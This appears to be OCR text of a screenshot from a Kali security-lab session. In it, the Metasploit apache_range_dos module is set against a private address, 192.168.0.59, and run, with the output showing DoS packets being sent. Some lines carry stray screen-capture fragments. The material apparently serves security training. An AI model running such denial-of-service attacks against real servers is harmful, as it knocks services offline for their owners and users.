 [w... w4... w4... w4... 09:44 PM
w4sp-lab@kali: ~
File Actions Edit View Help
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(dos/http/apache_range_dos) > set action DOS
action ⇒ DOS
msf5 auxiliary(dos/http/apache_range_dos) > set RHOSTS 192.168.0.59
RHOSTS ⇒ 192.168.0.59
msf5 auxiliary(dos/http/apache_range_dos) > run
[*] Sending DoS packet 1 to 192.168.0.59:80
[*] Sending DoS packet 2 to 192.168.0.59:80
[*] Sending DoS packet 3 to 192.168.0.59:80
[*] Sending DoS packet 4 to 192.168.0.59:80
[*] Sending DoS packet 5 to 192.168.0.59:80 ]
[*] Sending DoS packet 6 to 192.168.0.59:80 post ]
[*] Sending DoS packet 7 to 192.168.0.59:80 ]
[*] Sending DoS packet 8 to 192.168.0.59:80 ]
[*] Sending DoS packet 9 to 192.168.0.59:80
[*] Sending DoS packet 10 to 192.168.0.59:80 with the last opened session
[*] Sending DoS packet 11 to 192.168.0.59:80
[*] Sending DoS packet 12 to 192.168.0.59:80
[*] Sending DoS packet 13 to 192.168.0.59:80
[*] Sending DoS packet 14 to 192.168.0.59:80
[*] Sending DoS packet 15 to 192.168.0.59:80
[*] Sending DoS packet 16 to 192.168.0.59:80
[*] Sending DoS packet 17 to 192.168.0.59:80
[*] Sending DoS packet 18 to 192.168.0.59:80
[*] Sending DoS packet 19 to 192.168.0.59:80
[*] Sending DoS packet 20 to 192.168.0.59:80
[*] Sending DoS packet 21 to 192.168.0.59:80
Rectangular Snip
[*] Sending DoS packet 22 to 192.168.0.59:80
[*] Sending DoS packet 23 to 192.168.0.59:80